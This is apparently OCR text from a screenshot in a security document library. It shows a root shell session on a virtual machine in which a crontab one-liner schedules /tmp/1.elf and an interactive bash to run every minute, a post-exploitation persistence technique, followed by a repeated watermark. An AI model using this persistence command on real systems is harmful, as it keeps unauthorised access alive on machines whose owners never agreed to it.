 root@parallel
root@parallels-Parallels-Virtual-Platform: /tmp (ssh)
root@parallels-Parallels-Virtual-Platform:/tmp# (crontab -l;echo '*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i')|c
rontab -
no crontab for root
root@parallels-Parallels-Virtual-Platform:/tmp# crontab -l
*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i
root@parallels-Parallels-Virtual-Platform:/tmp#
shell
'零组资料文库'
'零组资料文库'
'零组资料文库'
'零组资料文库'
'零组资料文库'
'零组资料文库'
'零组资料文库'
'零组资料文库'